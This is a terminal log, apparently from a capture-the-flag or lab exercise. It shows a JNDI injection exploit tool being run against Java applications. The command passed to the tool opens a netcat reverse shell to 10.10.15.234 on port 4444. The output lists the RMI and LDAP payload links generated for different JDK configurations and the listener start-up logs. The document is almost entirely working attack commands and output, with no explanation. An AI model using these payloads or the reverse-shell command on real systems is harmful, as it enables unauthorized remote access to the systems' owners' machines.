 └──╼ [★]$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "nc 10.10.15.234 4444 -e /bin/sh" -A "10.10.15.234"
[ADDRESS] >> 10.10.15.234
[COMMAND] >> nc 10.10.15.234 4444 -e /bin/sh
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://10.10.15.234:1099/2slapb
ldap://10.10.15.234:1389/2slapb
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://10.10.15.234:1099/vlx0wp
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://10.10.15.234:1099/s9wvpo
ldap://10.10.15.234:1389/s9wvpo
Intercept is off
----------------------------Server Log----------------------------
2024-01-11 05:52:04 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-01-11 05:52:04 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-01-11 05:52:04 [LDAPSERVER] >> Listening on 0.0.0.0:1389